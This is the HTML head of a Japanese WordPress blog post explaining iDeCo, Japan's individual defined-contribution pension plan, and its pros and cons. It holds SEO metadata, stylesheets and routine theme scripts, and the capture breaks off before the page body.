

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creditojp.net/ideco/
body_size: 21573
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>iDeCoってなに？老後資金の助けとなるのか解説します - CreditoJP</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://creditojp.net/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://creditojp.net/wp-content/uploads/2019/09/Design-sem-nome-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creditojp.net/ideco/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="iDeCoってなに？老後資金の助けとなるのか解説します - CreditoJP" />
	<meta property="og:description" content="最近よく耳にするようになったiDeCoという言葉。聞いたことがある方も多いと思いますが、そもそもどのような制度なのかご存知ですか？ 実はiDeCoというのは「個人型確定拠出年金」のことで、老後資金を効率的に貯めることができる制度のことです。 そこで今回は気になるiDeCoについてメリットとデメリットを交えながら初心者の方に向けて解説していきたいと思います。iDeCoについて気になっている方はぜひ最後までご覧ください。 iDeCoとは？ iDeCoとは「個人型確定拠出年金」と呼ばれる私的年金制度です。20歳から60歳まで、基本的に誰でもiDeCoに加入できます。iDeCoの仕組みとしては、 任意でiDeCoに申し込む 自分の好きな掛け金を決める 掛け金の運用方法を決める（投資信託など） 60歳以上になったら掛け金と運用益を受け取れる となっています。iDeCoのもう一つの特徴としては、税制上の優遇措置が受けられるという点です。また、iDeCoは頻繁に制度改正が行われており、2019年11月現在では公務員などの共済加入者もiDeCoを利用できるようになっています。iDeCoは国民年金や厚生年金と組み合わせることでより効率的に老後資金を貯めることができる制度として注目を集めています。 iDeCoのメリットとデメリット iDeCoのメリットとデメリットは下記の通りです。 ＜iDeCoのメリット＞ 税制上の優遇措置が取られる 月額500円から気軽に始められる 運用する商品の手数料なども優遇されている iDeCoの最大のメリットは税制上の優遇措置が取られているところです。例えば運用した資金を受け取る時も所得税が軽減されお得になります。また、運用する投資信託商品なども購入手数料などが無料となっているものがほとんどですので、非常にお得だと言えるでしょう。 一方iDeCoにはデメリットもあります。 ＜iDeCoのデメリット＞ 60歳まで資金を引き出せない iDeCoの口座開設に手数料がかかる iDeCoの最大のデメリットは60歳まで資金を引き出せない点です。例えば20歳でiDeCoを始めた場合、40年間一切資金を引き出すことができません。また、iDeCoの口座開設には手数料がかかります。iDeCoの口座開設はおよそ3000円、月間の手数料がおよそ200円、30年間iDeCoを運用したとすると6万円以上の手数料がかかってしまいます。 iDeCoはどんな人におすすめ？ iDeCoは下記のような人におすすめです。 フリーランスや自営業の人 高所得の人 20代、30代の若い人 iDeCoは掛け金が全額所得控除になるため、フリーランスや自営業の人など公的年金が少ない人におすすめです。また、20代や30代の若い人も、節税効果を得られる期間が長くなるため、おすすめだと言えるでしょう。 iDeCoで老後貯金を検討してみては？ 今回はiDeCoについてご紹介しました。iDeCoは近年注目されている新しい老後資金対策の一つで、20歳以上の方であれば500円から始めることができますので、老後資金対策を考えている人はぜひチェックしてみてください。最後までお読みいただき、ありがとうございます。 注意 : iDeCoを始める際は利用規約をよく確認し自己責任で納得してから始めるようにしましょう。" />
	<meta property="og:url" content="https://creditojp.net/ideco/" />
	<meta property="og:site_name" content="CreditoJP" />
	<meta property="article:published_time" content="2019-11-16T14:29:17+00:00" />
	<meta property="article:modified_time" content="2020-03-23T11:32:01+00:00" />
	<meta name="author" content="Rina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rina" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creditojp.net/ideco/","url":"https://creditojp.net/ideco/","name":"iDeCoってなに？老後資金の助けとなるのか解説します - CreditoJP","isPartOf":{"@id":"https://creditojp.net/#website"},"primaryImageOfPage":{"@id":"https://creditojp.net/ideco/#primaryimage"},"image":{"@id":"https://creditojp.net/ideco/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-11-16T14:29:17+00:00","dateModified":"2020-03-23T11:32:01+00:00","author":{"@id":"https://creditojp.net/#/schema/person/342c5f1d5807011177c213ec8b228a42"},"breadcrumb":{"@id":"https://creditojp.net/ideco/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creditojp.net/ideco/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/ideco/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://creditojp.net/ideco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creditojp.net/"},{"@type":"ListItem","position":2,"name":"iDeCoってなに？老後資金の助けとなるのか解説します"}]},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net/","name":"CreditoJP","description":"test","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creditojp.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/#/schema/person/342c5f1d5807011177c213ec8b228a42","name":"Rina","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creditojp.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&d=mm&r=g","caption":"Rina"},"url":"https://creditojp.net/author/rina/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="最近よく耳にするようになったiDeCoという言葉。聞いたことがある方も多いと思いますが、そもそもどのような制度なのかご存知ですか？"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://creditojp.net/ideco/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="iDeCoってなに？老後資金の助けとなるのか解説します - CreditoJP" />
<meta property="og:description" content="最近よく耳にするようになったiDeCoという言葉。聞いたことがある方も多いと思いますが、そもそもどのような制度なのかご存知ですか？" />
<meta property="og:url" content="https://creditojp.net/ideco/" />
<meta property="og:site_name" content="CreditoJP" />
<meta property="article:tag" content="iDeCo" />
<meta property="article:tag" content="個人型確定拠出年金" />
<meta property="article:section" content="お金に関するヒント" />
<meta property="og:updated_time" content="2020-03-23T11:32:01+00:00" />
<meta property="og:image" content="http://creditojp.net/wp-content/uploads/2019/11/hand-image.jpeg" />
<meta property="og:image:alt" content="iDeCoってなに？老後資金の助けとなるのか解説します" />
<meta property="article:published_time" content="2019-11-16T14:29:17+00:00" />
<meta property="article:modified_time" content="2020-03-23T11:32:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="iDeCoってなに？老後資金の助けとなるのか解説します - CreditoJP" />
<meta name="twitter:description" content="最近よく耳にするようになったiDeCoという言葉。聞いたことがある方も多いと思いますが、そもそもどのような制度なのかご存知ですか？" />
<meta name="twitter:image" content="http://creditojp.net/wp-content/uploads/2019/11/hand-image.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rina" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://creditojp.net/#person","name":"CreditoJP"},{"@type":"WebSite","@id":"https://creditojp.net/#website","url":"https://creditojp.net","name":"CreditoJP","publisher":{"@id":"https://creditojp.net/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://creditojp.net/ideco/#webpage","url":"https://creditojp.net/ideco/","name":"iDeCo\u3063\u3066\u306a\u306b\uff1f\u8001\u5f8c\u8cc7\u91d1\u306e\u52a9\u3051\u3068\u306a\u308b\u306e\u304b\u89e3\u8aac\u3057\u307e\u3059 - CreditoJP","datePublished":"2019-11-16T14:29:17+00:00","dateModified":"2020-03-23T11:32:01+00:00","isPartOf":{"@id":"https://creditojp.net/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://creditojp.net/author/rina/","name":"Rina","url":"https://creditojp.net/author/rina/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/34cb46f5226504341f16fd0e8d3e4e8593e4d975c93639cf84d4673da129dbba?s=96&amp;d=mm&amp;r=g","caption":"Rina","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"iDeCo\u3063\u3066\u306a\u306b\uff1f\u8001\u5f8c\u8cc7\u91d1\u306e\u52a9\u3051\u3068\u306a\u308b\u306e\u304b\u89e3\u8aac\u3057\u307e\u3059","datePublished":"2019-11-16T14:29:17+00:00","dateModified":"2020-03-23T11:32:01+00:00","articleSection":"\u304a\u91d1\u306b\u95a2\u3059\u308b\u30d2\u30f3\u30c8","author":{"@id":"https://creditojp.net/author/rina/","name":"Rina"},"publisher":{"@id":"https://creditojp.net/#person"},"description":"\u6700\u8fd1\u3088\u304f\u8033\u306b\u3059\u308b\u3088\u3046\u306b\u306a\u3063\u305fiDeCo\u3068\u3044\u3046\u8a00\u8449\u3002\u805e\u3044\u305f\u3053\u3068\u304c\u3042\u308b\u65b9\u3082\u591a\u3044\u3068\u601d\u3044\u307e\u3059\u304c\u3001\u305d\u3082\u305d\u3082\u3069\u306e\u3088\u3046\u306a\u5236\u5ea6\u306a\u306e\u304b\u3054\u5b58\u77e5\u3067\u3059\u304b\uff1f","name":"iDeCo\u3063\u3066\u306a\u306b\uff1f\u8001\u5f8c\u8cc7\u91d1\u306e\u52a9\u3051\u3068\u306a\u308b\u306e\u304b\u89e3\u8aac\u3057\u307e\u3059","@id":"https://creditojp.net/ideco/#richSnippet","isPartOf":{"@id":"https://creditojp.net/ideco/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://creditojp.net/ideco/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Feed" href="https://creditojp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CreditoJP &raquo; Comments Feed" href="https://creditojp.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fideco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creditojp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreditojp.net%2Fideco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768694872' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768694872' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768694872' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://creditojp.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768694872' type='text/css' media='all' />
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creditojp.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://creditojp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creditojp.net/wp-json/wp/v2/posts/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creditojp.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://creditojp.net/?p=494' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"a234b85dfa","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/creditojp.net\/wp-admin\/","wpRestNonce":"a234b85dfa","wpRestUrl":"https:\/\/creditojp.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":494};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/creditojp.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
